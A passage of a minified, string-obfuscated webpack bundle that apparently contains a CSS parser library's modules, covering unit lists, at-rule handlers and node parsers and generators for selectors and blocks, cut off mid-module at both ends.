if(s(2860)===c){if(null===n[s(2860)])continue;if(n[s(2860)]&&n[s(2860)][s(1196)]===Object)if(s(2880)!=typeof n[s(2860)][s(1412)])c+=s(3489);else if(a(n[s(2860)][s(2122)])){if(a(n[s(2860)][s(1998)]))continue;c+=s(3387)}else c+=s(132);l=!1}else if(e[s(543)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3336)];t++){const r=e[c][t];switch(r){case String:l=s(2880)==typeof n[c];break;case Boolean:l=s(3565)==typeof n[c];break;case null:l=null===n[c];break;default:s(2880)==typeof r?l=n[c]&&n[c][s(2601)]===r:Array[s(520)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1545)+c+s(2830)+t+s(1450));l||r(n,s(3653)+t+"."+c+"`")}}for(const o in e)i[s(570)](e,o)&&!1===i[s(570)](n,o)&&r(n,s(3491)+t+"."+o+s(1598))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3336)];r++){const i=t[r];if(i===String||i===Boolean)o[n(4004)](i[n(4063)][n(3341)]());else if(null===i)o[n(4004)](n(2749));else if(n(2880)==typeof i)o[n(4004)](i);else{if(!Array[n(520)](i))throw new Error(n(2986)+i+n(2171)+e+n(3723));o[n(4004)](n(2433)+(l(i,e)||n(3019))+">")}}return o[n(2688)](n(631))}function u(t,e){const n=r,o=e[n(1785)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(570)](o,e))continue;const r=s[e]=Array[n(520)](o[e])?o[e][n(2642)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(816)])for(const r in t[e(816)])if(i[e(570)](t[e(816)],r)){const o=t[e(816)][r];if(!o[e(1785)])throw new Error(e(1783)+r+e(2684));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2Y;function n(t){const e=a2Y;return null!==t&&(e(3852)===t[e(2601)]||e(3747)===t[e(2601)]||e(3278)===t[e(2601)])}let r=null;return null!==this[e(2589)]&&function o(i){const s=e;if(Array[s(520)](i[s(125)])){for(let t=0;t<i[s(125)][s(3336)];t++)if(o(i[s(125)][t]))return n(i[s(2387)])&&r[s(729)](i[s(2387)]),!0}else if(i[s(816)]===t)return r=n(i[s(2387)])?[i[s(2387)]]:[],!0;return!1}(this[e(2589)]),r}function o(t,e){const n=a2Y;return a(this,t,(t=>n(3852)===t[n(2601)]&&t[n(4063)]===e))}function i(t,e){const n=a2Y;return a(this,t,(t=>n(3747)===t[n(2601)]&&t[n(4063)]===e))}function s(t){const e=a2Y;return a(this,t,(t=>e(3278)===t[e(2601)]))}function a(t,e,n){const o=a2Y,i=r[o(570)](t,e);return null!==i&&i[o(2079)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(1033),"ex",r(819),r(1657),r(1770),"ch",r(2102),"ic",r(2365),"lh",r(583),"vw",r(793),r(2710),r(3004),"vh",r(1188),r(3460),r(3136),"vi",r(404),r(1170),r(3322),"vb",r(630),r(2903),r(1925),r(536),r(895),r(2163),r(3183),r(3611),r(2506),r(1521),r(2595),r(3890),r(1640),r(3926),r(969),r(3143),r(3861)],i=[r(3505),r(1467),r(1874),r(3527)],s=["s","ms"],a=["hz",r(2366)],c=[r(1496),r(3523),r(2147),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(478);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2Y;return h[n(2642)](t,e)[n(2440)](((e,r)=>String(t+r+1)[n(256)](p)+" |"+e))[n(2688)]("\n")}const h=("\n"[u(1201)](Math[u(272)](o-1,0))+" "[u(1201)](Math[u(272)](c-1,0))+t)[u(446)](/\r\n?|\n|\f/),f=Math[u(272)](1,e-l)-1,m=Math[u(1909)](e+l,h[u(3336)]+1),p=Math[u(272)](4,String(m)[u(3336)])+1;let g=0;(n+=(a[u(3336)]-1)*(h[e-1][u(1436)](0,n-1)[u(125)](/\t/g)||[])[u(3336)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3336)]&&(h[t]=h[t][u(3515)](/\t/g,a),h[t]=(g>0&&h[t][u(3336)]>g?"…":"")+h[t][u(1436)](g,i-2)+(h[t][u(3336)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2688)]("-")+"^",d(e,m)][u(2520)](Boolean)[u(2688)]("\n")[u(3515)](/^(\s+\d+\s+\|\n)+/,"")[u(3515)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1041)]((0,o.a)(u(889),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2615)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2Y,n=Object[e(771)](null);for(const r of Object[e(1892)](t)){const o=t[r],i=o[e(618)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2Y;let n="",p=e(1666),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(1041)](new i.eV,function(t){const n=e,r={context:Object[n(771)](null),features:Object[n(1041)](Object[n(771)](null),t[n(3909)]),scope:Object[n(1041)](Object[n(771)](null),t[n(1160)]),atrule:m(t[n(2414)]),pseudo:m(t[n(2003)]),node:m(t[n(816)])};for(const[e,o]of Object[n(3685)](t[n(4013)]))switch(typeof o){case n(2097):r[n(3554)][e]=o;break;case n(2880):r[n(3554)][e]=f(o)}return{config:r,...r,...r[n(816)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2841)](t),getFirstListNode:t=>t&&t[e(1757)],getLastListNode:t=>t&&t[e(1375)],parseWithFallback(t,n){const r=e,o=this[r(1818)];try{return t[r(570)](this)}catch(t){if(b)throw t;this[r(2368)](o-this[r(1818)]);const e=n[r(570)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1672)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3336)]?n[e(2676)](t):0,substring:(t,r)=>n[e(704)](t,r),substrToCursor(t){const n=e;return this[n(1412)][n(704)](t,this[n(2756)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(2756)];return this[n(2378)](t),this[n(2535)](r)},consumeFunctionName(){const t=e,r=n[t(704)](this[t(2756)],this[t(2823)]-1);return this[t(2378)](i.zt),r},consumeNumber(t){const r=e,o=n[r(704)](this[r(2756)],(0,i.yQ)(n,this[r(2756)]));return this[r(2378)](t),o},eat(t){const n=e;if(this[n(2268)]!==t){const e=i.uX[t][n(2642)](0,-6)[n(3515)](/-/g," ")[n(3515)](/^./,(t=>t[n(2896)]()));let r=(/[[\](){}]/[n(619)](e)?'"'+e+'"':e)+n(3923),o=this[n(2756)];switch(t){case i.Vy:this[n(2268)]===i.zt||this[n(2268)]===i.s0?(o=this[n(2823)]-1,r=n(1633)):r=n(960);break;case i.Vw:this[n(2356)](l)&&(this[n(544)](),o++,r=n(1424));break;case i.Ne:this[n(2268)]===i.wN&&(o=this[n(2823)],r=n(1165))}this[n(2797)](r,o)}this[n(544)]()},eatIdent(t){const n=e;this[n(2268)]===i.Vy&&!1!==this[n(3713)](0,t)||this[n(2797)](n(335)+t+n(1468)),this[n(544)]()},eatDelim(t){const n=e;this[n(2356)](t)||this[n(2797)](n(304)+String[n(654)](t)+n(1468)),this[n(544)]()},getLocation:(t,n)=>g?y[e(1210)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2168)](t),r=this[n(1483)](t);return y[n(1210)](null!==e?e[n(2860)][n(2122)][n(4019)]-y[n(1990)]:this[n(2756)],null!==r?r[n(2860)][n(1998)][n(4019)]-y[n(1990)]:this[n(2756)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3336)]?y[s(2481)](r):this[s(1740)]?y[s(2481)]((0,i.Z4)(n,n[s(3336)]-1)):y[s(2481)](this[s(2756)]);throw new o.u(t||s(2602),n,a[s(4019)],a[s(2545)],a[s(2555)],y[s(4015)],y[s(3483)])}});return Object[e(1041)]((function(t,r){const o=e;n=t,r=r||{},v[o(3366)](n,i.qw),y[o(3366)](n,r[o(4019)],r[o(2545)],r[o(2555)]),p=r[o(2978)]||o(1666),g=Boolean(r[o(1020)]),w=o(2097)==typeof r[o(379)]?r[o(379)]:a,b=!1,v[o(453)]=!(o(453)in r)||Boolean(r[o(453)]),v[o(666)]=!(o(666)in r)||Boolean(r[o(666)]),v[o(1218)]=!(o(1218)in r)||Boolean(r[o(1218)]),v[o(1668)]=o(1668)in r&&Boolean(r[o(1668)]);const{context:s=o(2683),onComment:c}=r;if(s in v[o(3554)]==0)throw new Error(o(2654)+s+"`");o(2097)==typeof c&&v[o(3988)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2481)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(2642)](e+2,r-2):n[s(2642)](e+2,r);c(o,t)}}));const l=v[o(3554)][s][o(570)](v,r);return v[o(1740)]||v[o(2797)](),l}),{SyntaxError:o.u,config:v[e(3623)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2Y,n=this[e(820)]();let o=!1;const i={recognizer:t};for(;!this[e(1740)];){switch(this[e(2268)]){case r.Mw:this[e(544)]();continue;case r.M$:o=!0,this[e(544)]();continue}let s=t[e(4068)][e(570)](this,i);if(void 0===s)break;o&&(t[e(340)]&&t[e(340)][e(570)](this,s,n,i),o=!1),n[e(4004)](s)}return o&&t[e(340)]&&t[e(340)][e(570)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1794),r(2174),r(2849),"or"]),s={parse:{prelude(){const t=r,e=this[t(820)]();if(this[t(2268)]===o.Vy){const n=this[t(704)](this[t(2756)],this[t(2823)]);i[t(3354)](n[t(3341)]())||e[t(4004)](this[t(3854)]())}return e[t(4004)](this[t(1018)](t(498))),e},block(t=!1){return this[r(2872)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2Y(2872)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2Y;return this[n(1759)]((()=>{const e=n;try{return t[e(570)](this)}finally{this[e(4111)](),this[e(4096)](0)!==r.no&&this[e(2797)]()}}),e||(()=>this[n(736)](null,!0)))}const i={layer(){const t=a2Y;this[t(4111)]();const e=this[t(820)](),n=o[t(570)](this,this[t(757)]);return t(736)===n[t(2601)]&&""===n[t(1215)]||e[t(4004)](n),e},supports(){const t=a2Y;this[t(4111)]();const e=this[t(820)](),n=o[t(570)](this,this[t(2624)],(()=>o[t(570)](this,(()=>this[t(1018)](t(3930))))));return t(736)===n[t(2601)]&&""===n[t(1215)]||e[t(4004)](n),e}},s={parse:{prelude(){const t=a2Y,e=this[t(820)]();switch(this[t(2268)]){case r.Qf:e[t(4004)](this[t(1891)]());break;case r.s0:case r.zt:e[t(4004)](this[t(322)]());break;default:this[t(2797)](t(371))}return this[t(4111)](),this[t(2268)]===r.Vy&&this[t(1817)](this[t(2756)],this[t(2823)],t(652))?e[t(4004)](this[t(3854)]()):this[t(2268)]===r.zt&&this[t(1817)](this[t(2756)],this[t(2823)],t(3997))&&e[t(4004)](this[t(4091)](null,i)),this[t(4111)](),this[t(2268)]===r.zt&&this[t(1817)](this[t(2756)],this[t(2823)],t(2200))&&e[t(4004)](this[t(4091)](null,i)),this[t(4096)](0)!==r.Vy&&this[t(4096)](0)!==r.AJ||e[t(4004)](this[t(3705)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Y;return this[t(3469)](this[t(2584)]())},block(){return this[a2Y(2872)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Y;return this[t(3469)](this[t(3705)]())},block(t=!1){return this[a2Y(2872)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Y;return this[t(3469)](this[t(3509)]())},block(){return this[a2Y(2872)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Y;return this[t(3469)](this[t(3509)]())},block(){return this[a2Y(2872)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Y;return this[t(3469)](this[t(3110)]())},block(t=!1){return this[a2Y(2872)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2Y(2872)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Y;return this[t(3469)](this[t(1018)](t(3930)))},block(t=!1){return this[a2Y(2872)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2Y;return n(2880)==typeof e&&/^\s*\|/[n(619)](e)?n(2880)==typeof t?t+e:e[n(3515)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2Y,r=Object[n(771)](null);for(const[o,i]of Object[n(3685)](t))if(i){r[o]={};for(const t of Object[n(1892)](i))e[n(2829)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2Y,i={...t};for(const[s,a]of Object[n(3685)](e))switch(s){case n(3254):i[s]=Boolean(a);break;case n(2579):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(1763):i[s]={...t[s]};for(const[t,e]of Object[n(3685)](a))i[s][t]=Array[n(520)](e)?e:[];break;case n(1229):i[s]={...t[s]};for(const[t,e]of Object[n(3685)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1819)]||null,descriptors:{...o[n(1851)]}};if(e){a[n(1819)]=e[n(1819)]?r(a[n(1819)],e[n(1819)]):a[n(1819)]||null;for(const[t,o]of Object[n(3685)](e[n(1851)]||{}))a[n(1851)][t]=o?r(a[n(1851)][t],o):null;Object[n(1892)](a[n(1851)])[n(3336)]||(a[n(1851)]=null)}}break;case n(815):case n(995):i[s]={...t[s]};for(const[t,e]of Object[n(3685)](a))i[s][t]=r(i[s][t],e);break;case n(1160):case n(3909):i[s]={...t[s]};for(const[t,e]of Object[n(3685)](a))i[s][t]={...i[s][t],...e};break;case n(4013):i[s]={...t[s],...a};break;case n(2414):case n(2003):i[s]={...t[s],...o(a,[n(618)])};break;case n(816):i[s]={...t[s],...o(a,[n(4063),n(1785),n(618),n(3508),n(3382)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(575),stylesheet:r(575),atrule:r(1140),atrulePrelude(t){const e=r;return this[e(283)](t[e(2414)]?String(t[e(2414)]):null)},mediaQueryList:r(3705),mediaQuery:r(1814),condition(t){const e=r;return this[e(1018)](t[e(1519)])},rule:r(979),selectorList:r(3509),selector:r(2108),block(){return this[r(2872)](!0)},declarationList:r(2475),declaration:r(2624),value:r(3654)},features:{supports:{selector(){return this[r(2108)]()}},container:{style(){return this[r(2624)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2Y,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1464)][e(1785)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2780)],findLast:d[e(2591)],findAll:d[e(1417)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2097)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1464)]=new c.J({generic:t[e(3254)],cssWideKeywords:t[e(2579)],units:t[e(1763)],types:t[e(815)],atrules:t[e(1229)],properties:t[e(995)],node:t[e(816)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2Y;return this[t(3469)](this[t(736)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2Y,e=this[t(820)]();if(this[t(4111)](),e[t(4004)](this[t(3854)]()),this[t(4111)](),this[t(2268)]===r.A9){e[t(4004)](this[t(1577)]());const n=this[t(1818)],o=this[t(1668)]?this[t(3654)](null):this[t(736)](this[t(4080)],!1);if(t(3654)===o[t(2601)]&&o[t(1364)][t(3606)])for(let e=n-this[t(1818)];e<=0;e++)if(this[t(1672)](e)===r.M$){o[t(1364)][t(2841)]({type:t(1634),loc:null,value:" "});break}e[t(4004)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2Y;let r=this[n(2756)]+t;const a=this[n(2676)](r);for(a!==i&&a!==s||(e&&this[n(2797)](n(370)),r++);r<this[n(2823)];r++)(0,o.yp)(this[n(2676)](r))||this[n(2797)](n(2548),r)}function d(t){return u[a2Y(570)](this,0,t)}function h(t,e){const n=a2Y;if(!this[n(1392)](this[n(2756)]+t,e)){let r="";switch(e){case a:r=n(1548);break;case s:r=n(218)}this[n(2797)](r,this[n(2756)]+t)}}function f(){const t=a2Y;let e=0,n=0,r=this[t(2268)];for(;r===o.M$||r===o.Mw;)r=this[t(1672)](++e);if(r!==o.wN){if(!this[t(2356)](i,e)&&!this[t(2356)](s,e))return null;n=this[t(2356)](i,e)?i:s;do{r=this[t(1672)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(2368)](e),d[t(570)](this,c))}return e>0&&this[t(2368)](e),0===n&&(r=this[t(2676)](this[t(2756)]),r!==i&&r!==s&&this[t(2797)](t(351))),d[t(570)](this,0!==n),n===s?"-"+this[t(2398)](o.wN):this[t(2398)](o.wN)}const m=r(2638),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(2756)];let n=null,m=null;if(this[t(2268)]===o.wN)d[t(570)](this,l),m=this[t(2398)](o.wN);else if(this[t(2268)]===o.Vy&&this[t(1392)](this[t(2756)],s))switch(n="-1",h[t(570)](this,1,a),this[t(2823)]-this[t(2756)]){case 2:this[t(544)](),m=f[t(570)](this);break;case 3:h[t(570)](this,2,s),this[t(544)](),this[t(4111)](),d[t(570)](this,c),m="-"+this[t(2398)](o.wN);break;default:h[t(570)](this,2,s),u[t(570)](this,3,c),this[t(544)](),m=this[t(2535)](e+2)}else if(this[t(2268)]===o.Vy||this[t(2356)](i)&&this[t(1672)](1)===o.Vy){let r=0;switch(n="1",this[t(2356)](i)&&(r=1,this[t(544)]()),h[t(570)](this,0,a),this[t(2823)]-this[t(2756)]){case 1:this[t(544)](),m=f[t(570)](this);break;case 2:h[t(570)](this,1,s),this[t(544)](),this[t(4111)](),d[t(570)](this,c),m="-"+this[t(2398)](o.wN);break;default:h[t(570)](this,1,s),u[t(570)](this,2,c),this[t(544)](),m=this[t(2535)](e+r+1)}}else if(this[t(2268)]===o.fg){const r=this[t(2676)](this[t(2756)]),l=r===i||r===s;let p=this[t(2756)]+l;for(;p<this[t(2823)]&&(0,o.yp)(this[t(2676)](p));p++);p===this[t(2756)]+l&&this[t(2797)](t(2548),this[t(2756)]+l),h[t(570)](this,p-this[t(2756)],a),n=this[t(704)](e,p),p+1===this[t(2823)]?(this[t(544)](),m=f[t(570)](this)):(h[t(570)](this,p-this[t(2756)]+1,s),p+2===this[t(2823)]?(this[t(544)](),this[t(4111)](),d[t(570)](this,c),m="-"+this[t(2398)](o.wN)):(u[t(570)](this,p-this[t(2756)]+2,c),this[t(544)](),m=this[t(2535)](p+1)))}else this[t(2797)]();return null!==n&&n[t(2676)](0)===i&&(n=n[t(1436)](1)),null!==m&&m[t(2676)](0)===i&&(m=m[t(1436)](1)),{type:t(2638),loc:this[t(2481)](e,this[t(2756)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2784)](n+r)}else this[e(2784)](n)}else this[e(2784)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2Y;return this[t(736)](this[t(2207)],!0)}function s(){const t=a2Y;for(let e,n=1;e=this[t(1672)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(1140),c=r(2414),l={name:String,prelude:[r(283),r(736),null],block:[r(2872),null]};function u(t=!1){const e=r,n=this[e(2756)];let a,c,l=null,u=null;switch(this[e(2378)](o.zu),a=this[e(2535)](n+1),c=a[e(3341)](),this[e(4111)](),!1===this[e(1740)]&&this[e(2268)]!==o.X6&&this[e(2268)]!==o.Qq&&(l=this[e(453)]?this[e(1759)](this[e(283)][e(2980)](this,a,t),i):i[e(570)](this,this[e(1818)]),this[e(4111)]()),this[e(2268)]){case o.Qq:this[e(544)]();break;case o.X6:u=hasOwnProperty[e(570)](this[e(2414)],c)&&e(2097)==typeof this[e(2414)][c][e(1288)]?this[e(2414)][c][e(1288)][e(570)](this,t):this[e(2872)](s[e(570)](this))}return{type:e(1140),loc:this[e(2481)](n,this[e(2756)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1168)](o.zu,"@"+t[e(4063)]),null!==t[e(1819)]&&this[e(816)](t[e(1819)]),t[e(1288)]?this[e(816)](t[e(1288)]):this[e(1168)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(283),s=r(1974),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3341)]()),this[e(4111)](),n=hasOwnProperty[e(570)](this[e(2414)],t)&&e(2097)==typeof this[e(2414)][t][e(1819)]?this[e(2414)][t][e(1819)][e(570)](this):this[e(2554)](this[e(1160)][e(283)]),this[e(4111)](),!0!==this[e(1740)]&&this[e(2268)]!==o.X6&&this[e(2268)]!==o.Qq&&this[e(2797)](e(2448)),{type:e(283),loc:this[e(410)](n),children:n}}function l(t){this[r(1364)](t)}},1400:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2Y;this[t(1740)]&&this[t(2797)](t(3396));const e=this[t(2756)];let n=!1;return this[t(2356)](s)?(n=!0,this[t(544)]()):this[t(2356)](l)||this[t(2378)](o.Vy),this[t(2356)](l)?this[t(2676)](this[t(2756)]+1)!==a?(this[t(544)](),this[t(2378)](o.Vy)):n&&this[t(2797)](t(960),this[t(2823)]):n&&this[t(2797)](t(2743)),{type:t(3854),loc:this[t(2481)](e,this[t(2756)]),name:this[t(2535)](e)}}function h(){const t=a2Y,e=this[t(2756)],n=this[t(2676)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2797)](t(1287)),this[t(544)](),n!==a&&(this[t(2356)](a)||this[t(2797)](t(970)),this[t(544)]()),this[t(2535)](e)}const f=r(1684),m={name:r(3854),matcher:[String,null],value:[r(1891),r(3854),null],flags:[String,null]};function p(){const t=r,e=this[t(2756)];let n,i=null,s=null,a=null;return this[t(2378)](o.hk),this[t(4111)](),n=d[t(570)](this),this[t(4111)](),this[t(2268)]!==o.Oh&&(this[t(2268)]!==o.Vy&&(i=h[t(570)](this),this[t(4111)](),s=this[t(2268)]===o.Qf?this[t(1891)]():this[t(3854)](),this[t(4111)]()),this[t(2268)]===o.Vy&&(a=this[t(2398)](o.Vy),this[t(4111)]())),this[t(2378)](o.Oh),{type:t(1684),loc:this[t(2481)](e,this[t(2756)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1168)](o._i,"["),this[e(816)](t[e(4063)]),null!==t[e(3324)]&&(this[e(2784)](t[e(3324)]),this[e(816)](t[e(1215)])),null!==t[e(2736)]&&this[e(1168)](o.Vy,t[e(2736)]),this[e(1168)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2Y(736)](null,!0)}function a(){const t=a2Y;return this[t(1759)](this[t(979)],s)}function c(){const t=a2Y;return this[t(736)](this[t(1635)],!0)}function l(){const t=a2Y;if(this[t(2268)]===o.Qq)return c[t(570)](this,this[t(1818)]);const e=this[t(1759)](this[t(2624)],c);return this[t(2268)]===o.Qq&&this[t(544)](),e}const u=r(2872),d=r(1288),h={children:[[r(1140),r(979),r(2624)]]};function f(t){const e=r,n=t?l:a,c=this[e(2756)];let u=this[e(820)]();this[e(2378)](o.X6);t:for(;!this[e(1740)];)switch(this[e(2268)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(544)]();break;case o.zu:u[e(4004)](this[e(1759)](this[e(1140)][e(2980)](this,t),s));break;default:t&&this[e(2356)](i)?u[e(4004)](a[e(570)](this)):u[e(4004)](n[e(570)](this))}return this[e(1740)]||this[e(2378)](o.Q0),{type:e(2872),loc:this[e(2481)](c,this[e(2756)]),children:u}}function m(t){const e=r;this[e(1168)](o.X6,"{"),this[e(1364)](t,(t=>{const n=e;n(2624)===t[n(2601)]&&this[n(1168)](o.Qq,";")})),this[e(1168)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1410),s={children:[[]]};function a(t,e){const n=r,i=this[n(2756)];let s=null;return this[n(2378)](o.hk),s=t[n(570)](this,e),this[n(1740)]||this[n(2378)](o.Oh),{type:n(1410),loc:this[n(2481)](i,this[n(2756)]),children:s}}function c(t){const e=r;this[e(1168)](o._i,"["),this[e(1364)](t),this[e(1168)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3859),s=[];function a(){const t=r,e=this[t(2756)];return this[t(2378)](o.zG),{type:t(3859),loc:this[t(2481)](e,this[t(2756)])}}function c(){const t=r;this[t(1168)](o.zG,t(3964))}},1585:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4024),s=[];function a(){const t=r,e=this[t(2756)];return this[t(2378)](o.lh),{type:t(4024),loc:this[t(2481)](e,this[t(2756)])}}function c(){const t=r;this[t(1168)](o.lh,t(2402))}},1052:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(115),a={name:String};function c(){const t=r;return this[t(558)](i),{type:t(115),loc:this[t(2481)](this[t(2756)]-1,this[t(2823)]),name:this[t(2398)](o.Vy)}}function l(t){const e=r;this[e(1168)](o._i,"."),this[e(1168)](o.Vy,t[e(4063)])}},2347:(t,e,n)=>{"use strict";const 